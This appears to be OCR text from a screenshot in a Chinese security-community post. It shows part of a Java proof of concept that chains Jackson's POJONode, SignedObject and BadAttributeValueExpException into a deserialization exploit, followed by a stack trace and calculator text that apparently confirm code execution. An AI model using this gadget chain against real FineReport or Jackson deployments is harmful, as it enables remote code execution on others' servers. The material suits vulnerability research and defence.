 82
83 // dsa.getObject();
84
85 POJONode node = new POJONode(dsa);
86 // node.toString();
87
88 final BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
89 final Class<? extends BadAttributeValueExpException> aClass = badAttributeValueExpException.getClass();
90 final Field val = aClass.getDeclaredField( name: "val");
91 val.setAccessible(true);
92 val.set(badAttributeValueExpException, node);
93 // 序列化
94 ByteArrayOutputStream baos = new ByteArrayOutputStream();
95 ObjectOutputStream oos = new ObjectOutputStream(baos);
96 oos.writeObject(badAttributeValueExpException);
97
98 // 反序列化
99 final ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
100 ObjectInputStream ois = new ObjectInputStream(bais);
101 ois.readObject();
102
奇安信攻防社区
运行: Test
at java.security.SignedObject.getObject(SignedObject.java:179) <4 个内部行>
at com.fr.third.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyWriter.java:69
at com.fr.third.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java
... 23 more
进程已结束,退出代码1
计算器
标准 历史
尚无
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +